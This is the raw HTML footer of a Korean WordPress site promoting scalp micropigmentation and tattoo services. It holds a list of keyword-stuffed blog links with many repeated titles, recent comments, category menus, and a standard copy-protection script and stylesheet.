href='https://blog.naver.com/ggang040817/223797803187?fromRss=true&#038;trackingCode=rss'>김포 구래동 구래 장기동 장기 운양동 운양 검단 검단동 마전 마전동 걸포동 사우동 고촌 풍무동 풍무 감정동 통진 강화 양촌 양곡 마산동 SMP 두피문신 이보다 자연스러운것은 없다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797805568?fromRss=true&#038;trackingCode=rss'>일산두피문신 잘하는곳 자연스러움은 만족입니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797798507?fromRss=true&#038;trackingCode=rss'>장항동 장항 백석동 백석 마두동 마두 대화동 대화 정발산 주엽 탄현동 탄현 풍동 풍산동 중산 식사동 두피문신 소름돋는 퀄리티로 한올라인뷰티 H샵</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797807762?fromRss=true&#038;trackingCode=rss'>파주두피문신 잘하는곳 작은 변화는 삶의 질이 높아집니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797810738?fromRss=true&#038;trackingCode=rss'>일산정수리두피문신 무거운 톤은 이질감을 보입니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797813147?fromRss=true&#038;trackingCode=rss'>파주 야당동 야당 운정동 운정 교하 교하동 와동동 목동동 다율동 송촌동 문발동 문산 금촌동 금촌 금릉동 금릉 월롱 법원리 광탄 무정한 탈모 해결은 SMP 두피문신 전문 한올</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797805495?fromRss=true&#038;trackingCode=rss'>일산두피문신 잘하는곳 자연스러움은 만족입니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797803096?fromRss=true&#038;trackingCode=rss'>김포 구래동 구래 장기동 장기 운양동 운양 검단 검단동 마전 마전동 걸포동 사우동 고촌 풍무동 풍무 감정동 통진 강화 양촌 양곡 마산동 SMP 두피문신 이보다 자연스러운것은 없다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797800750?fromRss=true&#038;trackingCode=rss'>김포두피문신 이질감 없이 연출되는곳</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797798443?fromRss=true&#038;trackingCode=rss'>장항동 장항 백석동 백석 마두동 마두 대화동 대화 정발산 주엽 탄현동 탄현 풍동 풍산동 중산 식사동 두피문신 소름돋는 퀄리티로 한올라인뷰티 H샵</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797807676?fromRss=true&#038;trackingCode=rss'>파주두피문신 잘하는곳 작은 변화는 삶의 질이 높아집니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797810630?fromRss=true&#038;trackingCode=rss'>일산정수리두피문신 무거운 톤은 이질감을 보입니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797813077?fromRss=true&#038;trackingCode=rss'>파주 야당동 야당 운정동 운정 교하 교하동 와동동 목동동 다율동 송촌동 문발동 문산 금촌동 금촌 금릉동 금릉 월롱 법원리 광탄 무정한 탈모 해결은 SMP 두피문신 전문 한올</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797805423?fromRss=true&#038;trackingCode=rss'>일산두피문신 잘하는곳 자연스러움은 만족입니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797803036?fromRss=true&#038;trackingCode=rss'>김포 구래동 구래 장기동 장기 운양동 운양 검단 검단동 마전 마전동 걸포동 사우동 고촌 풍무동 풍무 감정동 통진 강화 양촌 양곡 마산동 SMP 두피문신 이보다 자연스러운것은 없다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797798366?fromRss=true&#038;trackingCode=rss'>장항동 장항 백석동 백석 마두동 마두 대화동 대화 정발산 주엽 탄현동 탄현 풍동 풍산동 중산 식사동 두피문신 소름돋는 퀄리티로 한올라인뷰티 H샵</a></li></ul></div><div id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">최신 댓글</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> - <a href="http://kyoungggg.dothome.co.kr/%ec%9d%bc%ec%82%b0%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%95%88%ec%82%b0%ec%97%90%ec%84%9c-%ec%b0%be%ec%95%84%ec%a3%bc%ec%85%a8%eb%8b%b5%eb%8b%88%eb%8b%a4/#comment-95">일산두피문신 안산에서 퀄리티 확인후 찾아주신 민머리 시술 후기</a></li><li class="recentcomments"><span class="comment-author-link">김승기</span> - <a href="http://kyoungggg.dothome.co.kr/%ec%9d%bc%ec%82%b0%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%95%88%ec%82%b0%ec%97%90%ec%84%9c-%ec%b0%be%ec%95%84%ec%a3%bc%ec%85%a8%eb%8b%b5%eb%8b%88%eb%8b%a4/#comment-11">일산두피문신 안산에서 퀄리티 확인후 찾아주신 민머리 시술 후기</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> - <a href="http://kyoungggg.dothome.co.kr/%ea%b2%80%eb%8b%a8%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%97%ac%ec%84%b1%ec%a0%95%ec%88%98%eb%a6%ac-smp%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%8b%9c%ec%88%a0%ed%9b%84%ea%b8%b0/#comment-5">검단두피문신 여성정수리 smp두피문신 시술후기</a></li><li class="recentcomments"><span class="comment-author-link">지종근</span> - <a href="http://kyoungggg.dothome.co.kr/%ea%b2%80%eb%8b%a8%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%97%ac%ec%84%b1%ec%a0%95%ec%88%98%eb%a6%ac-smp%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%8b%9c%ec%88%a0%ed%9b%84%ea%b8%b0/#comment-4">검단두피문신 여성정수리 smp두피문신 시술후기</a></li></ul></div>			</div>
		</div>
				
		<div id="gk-social">
			<div class="menu-%ed%95%9c%ec%98%ac%eb%9d%bc%ec%9d%b8%eb%b7%b0%ed%8b%b0%ec%8a%a4%ec%b9%bc%ed%94%84-container"><ul id="menu-%ed%95%9c%ec%98%ac%eb%9d%bc%ec%9d%b8%eb%b7%b0%ed%8b%b0%ec%8a%a4%ec%b9%bc%ed%94%84-1" class="social-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-893"><a href="http://kyoungggg.dothome.co.kr/category/smp%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%eb%82%a8%ec%84%b1/">남성 smp두피문신</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="http://kyoungggg.dothome.co.kr/category/smp%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%97%ac%ec%84%b1/">여성 smp두피문신</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://kyoungggg.dothome.co.kr/category/%ea%b9%80%ed%8f%ac%ed%83%80%ed%88%ac/">김포타투</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="http://kyoungggg.dothome.co.kr/category/%ec%9d%bc%ec%82%b0%ed%83%80%ed%88%ac/">일산타투</a></li>
</ul></div>		</div>
		
		<div id="gk-copyrights">
						
			<p class="copyright">Free WordPress Theme designed by  <a href="https://www.gavick.com">Gavick.com</a></p>
			<p class="poweredby">Proudly published with  <a href="http://wordpress.org/">WordPress</a></p>
		</div><!-- .site-info -->
	</footer><!-- end of #gk-footer -->
	
		<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('http://kyoungggg.dothome.co.kr/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="http://kyoungggg.dothome.co.kr/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/js/functions.js?ver=6.6.2" id="portfolio-script-js"></script>
<script type="text/javascript" src="http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/js/jquery.fitvids.js?ver=6.6.2" id="portfolio-video-js"></script>
</body>
</html>
